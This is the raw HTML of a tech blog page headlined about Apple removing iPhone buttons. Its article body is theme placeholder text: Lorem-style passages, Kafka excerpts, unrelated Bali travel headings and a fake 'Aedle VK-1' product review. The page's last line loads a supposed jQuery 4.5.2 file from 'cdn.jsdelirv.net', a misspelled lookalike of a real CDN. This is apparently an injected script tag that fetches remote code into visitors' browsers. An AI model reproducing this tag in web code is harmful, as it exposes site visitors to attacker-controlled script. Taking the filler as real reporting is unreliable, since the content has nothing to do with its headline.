                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/shopify-ceo-attempts-to-defend-continued-hosting-of-breitbarts-online-store/">Shopify CEO attempts to defend continued hosting of Breitbart&#8217;s online store</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
</ul></div></div>
<div class="jeg_separator separator4"></div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://techywhacky.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://techywhacky.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png" srcset="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 1x, https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 2x" alt="Techy Whacky"data-light-src="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png" data-light-srcset="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 1x, https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 2x" data-dark-src="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png" data-dark-srcset="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 1x, https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 2x"width="510" height="56">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://techywhacky.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-12">
				<div class="jeg_inner_content">
					
												<div class="jeg_breadcrumbs jeg_breadcrumb_container">
							<div id="breadcrumbs"><span class="">
                <a href="https://techywhacky.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="https://techywhacky.com/category/gear/">Gear</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://techywhacky.com/category/gear/audio/">Audio</a>
            </span></div>						</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Apple rumored to remove even more buttons from the iPhone</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='admin' src='https://secure.gravatar.com/avatar/9e3be3eaa2dcc256a5ed0cea2a9d45ddff0d3d4d6f4ecb1b9a7e976c3f1ce70f?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9e3be3eaa2dcc256a5ed0cea2a9d45ddff0d3d4d6f4ecb1b9a7e976c3f1ce70f?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>					<span class="meta_text">by</span>
					<a href="https://techywhacky.com/author/admin/">admin</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://techywhacky.com/apple-rumored-to-remove-even-more-buttons-from-the-iphone/">September 27, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://techywhacky.com/category/apple/" rel="category tag">Apple</a><span class="category-separator">, </span><a href="https://techywhacky.com/category/gear/audio/" rel="category tag">Audio</a><span class="category-separator">, </span><a href="https://techywhacky.com/category/computers/" rel="category tag">Computers</a><span class="category-separator">, </span><a href="https://techywhacky.com/category/gaming/" rel="category tag">Gaming</a><span class="category-separator">, </span><a href="https://techywhacky.com/category/gear/" rel="category tag">Gear</a><span class="category-separator">, </span><a href="https://techywhacky.com/category/review/" rel="category tag">Review</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://techywhacky.com/apple-rumored-to-remove-even-more-buttons-from-the-iphone/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://techywhacky.com/wp-content/uploads/2022/12/tech3.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:50%"><img width="750" height="375" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 750px) 100vw, 750px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/tech3-750x375.jpg" data-srcset="https://techywhacky.com/wp-content/uploads/2022/12/tech3-750x375.jpg 750w, https://techywhacky.com/wp-content/uploads/2022/12/tech3-360x180.jpg 360w, https://techywhacky.com/wp-content/uploads/2022/12/tech3-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    <div class="jeg_share_count">
                        <div class="counts">465</div>
                        <span class="sharetext">SHARES</span>
                    </div>
                    <div class="jeg_views_count">
                    <div class="counts">1.5k</div>
                    <span class="sharetext">VIEWS</span>
                </div>
                </div>
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechywhacky.com%2Fapple-rumored-to-remove-even-more-buttons-from-the-iphone%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Apple%20rumored%20to%20remove%20even%20more%20buttons%20from%20the%20iPhone%20via%20%40%40jegtheme&url=https%3A%2F%2Ftechywhacky.com%2Fapple-rumored-to-remove-even-more-buttons-from-the-iphone%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Ftechywhacky.com%2Fapple-rumored-to-remove-even-more-buttons-from-the-iphone%2F&title=Apple%20rumored%20to%20remove%20even%20more%20buttons%20from%20the%20iPhone" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Ftechywhacky.com%2Fapple-rumored-to-remove-even-more-buttons-from-the-iphone%2F&media=https://techywhacky.com/wp-content/uploads/2022/12/tech3.jpg&description=Apple%20rumored%20to%20remove%20even%20more%20buttons%20from%20the%20iPhone" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<div class="jeg_deals jeg_deals_float clearfix">
                    <div class="jeg_dealsheader clearfix">
                        <div class="dealstitle">
                            <h3>Aedle VK-1 DEALS</h3>
                        </div>
                    </div>
                    <div class="jeg_storeinfo">
                        <ul class="jeg_storelist">
                            <li>
                                <a href="#affiliate-link" target="_blank" class="storename">Amazon</a>
                                <div class="priceinfo">
                                    <a href="#affiliate-link" target="_blank" class="price">$804.99</a>
                                    <a href="#affiliate-link" target="_blank" class="productlink">VIEW</a>
                                </div>
                            </li><li>
                                <a href="#affiliate-link" target="_blank" class="storename">Best Buy</a>
                                <div class="priceinfo">
                                    <a href="#affiliate-link" target="_blank" class="price">$804.99</a>
                                    <a href="#affiliate-link" target="_blank" class="productlink">VIEW</a>
                                </div>
                            </li><li>
                                <a href="#affiliate-link" target="_blank" class="storename">Ebay</a>
                                <div class="priceinfo">
                                    <a href="#affiliate-link" target="_blank" class="price">$649.99</a>
                                    <a href="#affiliate-link" target="_blank" class="productlink">VIEW</a>
                                </div>
                            </li>
                        </ul>
                    </div>
                </div><div class="intro-text">
<p>Intro text we refine our methods of responsive web design, we’ve increasingly focused on measure and its relationship to how people read.</p>
</div>
<p>A wonderful serenity has taken <strong>possession</strong> of my entire soul, like these sweet mornings of spring which I enjoy with my whole heart. Even the all-powerful Pointing has no control about the blind texts it is an almost <a href="#">unorthographic</a> life One day however a small line of blind text by the name of<strong> Lorem Ipsum</strong> decided to leave for the far World of Grammar. The Big Oxmox advised her not to do so, because there were thousands of bad Commas, wild Question Marks and devious Semikoli, but the Little Blind Text didn’t listen.</p>
<p>On the topic of <strong>alignment</strong>, it should be <em>noted</em> that users can choose from the options of <u>None</u>, <em>Left</em>, <em>Right, </em>and <em>Center</em>. In addition, they also get the options of <em>Thumbnail</em>, <em>Medium</em>, <em>Large</em> &amp; <em>Fullsize</em>.</p>
<p>And if she hasn’t been rewritten, then they are still using her. Far far away, behind the word mountains, far from the countries Vokalia and Consonantia, there live the blind texts. Separated they live in Bookmarksgrove right at the coast of the Semantics, a large language ocean. A small river named Duden flows by their place and supplies it with the necessary regelialia.</p>
<p><a href="https://techywhacky.com/wp-content/uploads/2022/12/tech1.jpg"><img decoding="async" class="aligncenter size-large wp-image-https://techywhacky.com/wp-content/uploads/2022/12/tech1.jpg" src="https://techywhacky.com/wp-content/uploads/2022/12/tech1.jpg" alt="" width="1024" height="683" /></a></p>
<blockquote class="pullquote align-left"><p>A wonderful serenity has taken possession of my entire soul</p></blockquote>
<p>On her way she met a copy. The copy warned the Little Blind Text, that where it came from it would have been rewritten a thousand times and everything that was left from its origin would be the word &#8220;and&#8221; and the Little Blind Text should turn around and return to its own, safe country.A wonderful serenity has taken possession of my entire soul, like these sweet mornings of spring which I enjoy with my whole heart. I am alone, and feel the charm of existence in this spot, which was created for the bliss of souls like mine. I am so happy, my dear friend, so absorbed in the exquisite sense of mere tranquil existence, that I neglect my talents.</p>
<p>But nothing the copy said could convince her and so it didn’t take long until a few insidious Copy Writers ambushed her, made her drunk with Longe and Parole and dragged her into their agency, where they abused her for their projects again and again.</p>
<p>Far far away, behind the word mountains, far from the countries Vokalia and Consonantia, there live the blind texts. Separated they live in Bookmarksgrove right at the coast of the Semantics, a large language ocean. A small river named Duden flows by their place and supplies it with the necessary regelialia. It is a paradisematic country, in which roasted parts of sentences fly into your mouth.</p>
<h3>What to do in Uluwatu Bali</h3>
<figure id="attachment_httpstechywhackycomwp-contentuploads202212tech3jpg" aria-describedby="caption-attachment-httpstechywhackycomwp-contentuploads202212tech3jpg" style="width: 350px" class="wp-caption alignright"><a href="https://techywhacky.com/wp-content/uploads/2022/12/tech3.jpg"><img decoding="async" class="wp-image-https://techywhacky.com/wp-content/uploads/2022/12/tech3.jpg size-full" src="https://techywhacky.com/wp-content/uploads/2022/12/tech3.jpg" width="350" height="525" /></a><figcaption id="caption-attachment-httpstechywhackycomwp-contentuploads202212tech3jpg" class="wp-caption-text">Walk down the <em>Uluwatu</em> beach</figcaption></figure>
<p>A collection of textile samples lay spread out on the table &#8211; Samsa was a travelling salesman &#8211; and above it there hung a picture that he had recently cut out of an illustrated magazine and housed in a nice, gilded frame. It showed a lady fitted out with a fur hat and fur boa who sat upright, raising a heavy fur muff that covered the whole of her lower arm towards the viewer.</p>
<p>Gregor then turned to look out the window at the dull weather. Drops of rain could be heard hitting the pane, which made him feel quite sad. &#8220;How about if I sleep a little bit longer and forget all this nonsense&#8221;, he thought, but that was something he was unable to do because he was used to sleeping on his right, and in his present state couldn&#8217;t get into that position. However hard he threw himself onto his right, he always rolled back to where he was.</p>
<p>One morning, when Gregor Samsa woke from troubled dreams, he found himself transformed in his bed into a horrible vermin. He lay on his armour-like back, and if he lifted his head a little he could see his brown belly, slightly domed and divided by arches into stiff sections. The bedding was hardly able to cover it and seemed ready to slide off any moment. His many legs, pitifully thin compared with the size of the rest of him, waved about helplessly as he looked. &#8220;What&#8217;s happened to me? &#8221; he thought. It wasn&#8217;t a dream.</p>
<p>His room, a proper human room although a little too small, lay peacefully between its four familiar walls. A collection of textile samples lay spread out on the table &#8211; Samsa was a travelling salesman &#8211; and above it there hung a picture that he had recently cut out of an illustrated magazine and housed in a nice, gilded frame.</p>
<h3>Hidden beach paradise that Balinese would never tell you</h3>
<p>Before you get started, please be sure to always search this Documentation, and also watch our Video Tutorials. If you have further questions beyond the scope of this Documentation, please don&#8217;t hesitate to contact us. We&#8217;ll do our very best to reply as promptly as possible.</p>
<figure id="attachment_httpstechywhackycomwp-contentuploads202212news2jpg" aria-describedby="caption-attachment-httpstechywhackycomwp-contentuploads202212news2jpg" style="width: 1024px" class="wp-caption alignnone"><a href="https://techywhacky.com/wp-content/uploads/2022/12/news2.jpg"><img decoding="async" class="wp-image-https://techywhacky.com/wp-content/uploads/2022/12/news2.jpg size-large" src="https://techywhacky.com/wp-content/uploads/2022/12/news2.jpg" width="1024" height="683" /></a><figcaption id="caption-attachment-httpstechywhackycomwp-contentuploads202212news2jpg" class="wp-caption-text">Lonely girl waiting for a loved one on the beach</figcaption></figure>
<p>It is a paradisematic country, in which roasted parts of sentences fly into your mouth. One morning, when Gregor Samsa woke from troubled dreams, he found himself transformed in his bed into a horrible vermin. He lay on his armour-like back, and if he lifted his head a little he could see his brown belly, slightly domed and divided by arches into stiff sections. The bedding was hardly able to cover it and seemed ready to slide off any moment.</p>
<p>It showed a lady fitted out with a fur hat and fur boa who sat upright, raising a heavy fur muff that covered the whole of her lower arm towards the viewer. Gregor then turned to look out the window at the dull weather. Drops of rain could be heard hitting the pane, which made him feel quite sad.</p>
<div class="jeg_review_wrap">
                <h3 class="jeg_review_subtitle">The Review</h3>
                <h2 class="jeg_review_title">
                    Aedle VK-1
                </h2>
                <div class="jeg_reviewheader clearfix">
                    <div class="review_score score_good">
                    <span class="score_value">4.4</span>
                    <span class="score_text">Score</span>
                </div>
                    <div class="desc"  style=''>
                        <p>A wonderful serenity has taken possession of my entire soul, like these sweet mornings of spring which I enjoy with my whole heart. I am alone, and feel the charm of existence in this spot, which was created for the bliss of souls like mine. Gregor then turned to look out the window at the dull weather. Drops of rain could be heard hitting the pane, which made him feel quite sad.</p>
                    </div>
                </div>
                <div class="jeg_reviewdetail clearfix">
                    <div class="conspros">
                    <h3>PROS</h3>
                    <ul><li><i class="jegicon-check"></i> Good low light camera</li><li><i class="jegicon-check"></i> Water resistant</li><li><i class="jegicon-check"></i> Double the internal capacity</li></ul>
                </div>
                    <div class="conspros">
                    <h3>CONS</h3>
                    <ul><li><i class="jegicon-cross"></i> Lacks clear upgrades</li><li><i class="jegicon-cross"></i> Same design used for last three phones</li><li><i class="jegicon-cross"></i> Battery life unimpressive</li></ul>
                </div>
                </div>
                <div class="jeg_reviewscore jeg_reviewstars clearfix">
                    <h3>Review Breakdown</h3>
                    <ul><li>
                    <strong>Design</strong>
                    <div class="reviewscore">
                        <i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star-half-o"></i>
                    </div>
                </li><li>
                    <strong>Features</strong>
                    <div class="reviewscore">
                        <i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star-half-o"></i>
                    </div>
                </li><li>
                    <strong>Sound</strong>
                    <div class="reviewscore">
                        <i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star-half-o"></i>
                    </div>
                </li><li>
                    <strong>Price</strong>
                    <div class="reviewscore">
                        <i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star-o"></i>
                    </div>
                </li></ul>
                </div>
                <div class="jeg_deals clearfix">
                        <div class="jeg_dealsheader clearfix">
                            <div class="dealstitle">
                                <h3>Aedle VK-1 DEALS</h3>
                                <p>We collect information from many stores for best price available</p>
                            </div>
                            <div class="bestprice">
                                <h4>Best Price</h4>
                                <strong class="price">$0</strong>
                            </div>
                        </div>
                        <div class="jeg_storeinfo">
                            <ul class="jeg_storelist">
                                <li>
                                <a href="#affiliate-link" target="_blank" class="storename">
                                     Amazon
                                </a>
                                <div class="priceinfo">
                                    <a href="#affiliate-link" target="_blank" class="price">$804.99</a>
                                    <a href="#affiliate-link" target="_blank" class="productlink">Buy Now</a>
                                </div>
                            </li><li>
                                <a href="#affiliate-link" target="_blank" class="storename">
                                     Best Buy
                                </a>
                                <div class="priceinfo">
                                    <a href="#affiliate-link" target="_blank" class="price">$804.99</a>
                                    <a href="#affiliate-link" target="_blank" class="productlink">Buy Now</a>
                                </div>
                            </li><li>
                                <a href="#affiliate-link" target="_blank" class="storename">
                                     Ebay
                                </a>
                                <div class="priceinfo">
                                    <a href="#affiliate-link" target="_blank" class="price">$649.99</a>
                                    <a href="#affiliate-link" target="_blank" class="productlink">Buy Now</a>
                                </div>
                            </li>
                            </ul>
                        </div>
                    </div>
            </div>								
								
																<div class="jeg_post_tags"><span>Tags:</span> <a href="https://techywhacky.com/tag/apple-watch-2/" rel="tag">Apple Watch 2</a><a href="https://techywhacky.com/tag/ces-2017/" rel="tag">CES 2017</a><a href="https://techywhacky.com/tag/ios-10/" rel="tag">iOS 10</a><a href="https://techywhacky.com/tag/nintendo-switch/" rel="tag">Nintendo Switch</a><a href="https://techywhacky.com/tag/sillicon-valley/" rel="tag">Sillicon Valley</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://techywhacky.com/theres-a-new-hyperloop-company-and-its-leader-is-a-familiar-face/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">There&#8217;s a new Hyperloop company, and its leader is a familiar face</h3>
        </a>
    
            <a href="https://techywhacky.com/future-iphones-and-ipads-could-have-stretchy-screens/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">Future iPhones and iPads could have stretchy screens</h3>
        </a>
    </div></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://techywhacky.com/future-iphones-and-ipads-could-have-stretchy-screens/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 75px) 100vw, 75px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/tech1-75x75.jpg" data-srcset="https://techywhacky.com/wp-content/uploads/2022/12/tech1-75x75.jpg 75w, https://techywhacky.com/wp-content/uploads/2022/12/tech1-150x150.jpg 150w, https://techywhacky.com/wp-content/uploads/2022/12/tech1-350x350.jpg 350w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://techywhacky.com/future-iphones-and-ipads-could-have-stretchy-screens/">
                        Future iPhones and iPads could have stretchy screens                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"><div id="comments" class="comment-wrapper section"><span class='comment-login'>Please <a href='https://techywhacky.com/wp-login.php?redirect_to=https%3A%2F%2Ftechywhacky.com%2F' class=''>login</a> to join discussion</span></div></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-78 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_text" id="text-2">			<div class="textwidget"><p><img decoding="async" class="alignnone size-medium wp-image-151" src="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1-300x33.png" alt="" width="300" height="33" srcset="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1-300x33.png 300w, https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 510w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>We are a technology website that covers a wide range of topics, including tech news, mobile applications, gadget reviews, tips and tricks, and much more. Our goal is to provide our readers with the latest information and insights on all things tech, in an engaging and easy-to-understand manner. <strong><a href="https://techywhacky.com/about/">Read more. . .</a></strong></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_categories" id="categories-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Categories</span></h3></div>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://techywhacky.com/category/apple/">Apple</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://techywhacky.com/category/applications/">Applications</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://techywhacky.com/category/articles/">Articles</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://techywhacky.com/category/gear/audio/">Audio</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://techywhacky.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://techywhacky.com/category/gear/camera/">Camera</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://techywhacky.com/category/computers/">Computers</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://techywhacky.com/category/gaming/">Gaming</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://techywhacky.com/category/gear/">Gear</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://techywhacky.com/category/gear/laptop/">Laptop</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://techywhacky.com/category/microsoft/">Microsoft</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://techywhacky.com/category/photography/">Photography</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://techywhacky.com/category/review/">Review</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://techywhacky.com/category/security/">Security</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://techywhacky.com/category/gear/smartphone/">Smartphone</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://techywhacky.com/category/software/">software</a>
</li>
			</ul>

			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            
		<div class="footer_widget widget_recent_entries" id="recent-posts-2">
		<div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Trending</span></h3></div>
		<ul>
											<li>
					<a href="https://techywhacky.com/how-to-become-an-effective-instagram-influencer/">How to become an effective Instagram Influencer</a>
									</li>
											<li>
					<a href="https://techywhacky.com/5-instagram-insights-each-web-based-entertainment-director-ought-to-zero-in-on/">5 Instagram Insights Each Web-based Entertainment Director Ought to Zero in On</a>
									</li>
											<li>
					<a href="https://techywhacky.com/getting-a-job-in-it-tips-for-college-students-graduates/">Getting a Job in IT: Tips for College Students &#038; Graduates</a>
									</li>
											<li>
					<a href="https://techywhacky.com/how-to-downgrade-ios-17-to-ios-16-without-data-loss/">How to Downgrade iOS 17 to iOS 16 Without Data Loss</a>
									</li>
											<li>
					<a href="https://techywhacky.com/ways-to-fix-cursor-stuck-on-the-left-side-of-the-screen/">15 Ways to Fix Cursor Stuck on the Left Side of the Screen</a>
									</li>
					</ul>

		</div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-141"><a href="https://techywhacky.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://techywhacky.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://techywhacky.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://techywhacky.com/dmca/">DMCA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://techywhacky.com/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://techywhacky.com/terms-of-use/">Terms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://techywhacky.com/write-for-us/">Write For Us</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> &copy; 2026 <a href="http://jegtheme.com" title="Premium WordPress news &amp; magazine theme">JNews</a> - Premium WordPress news &amp; magazine theme by <a href="http://jegtheme.com" title="Jegtheme">Jegtheme</a>. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
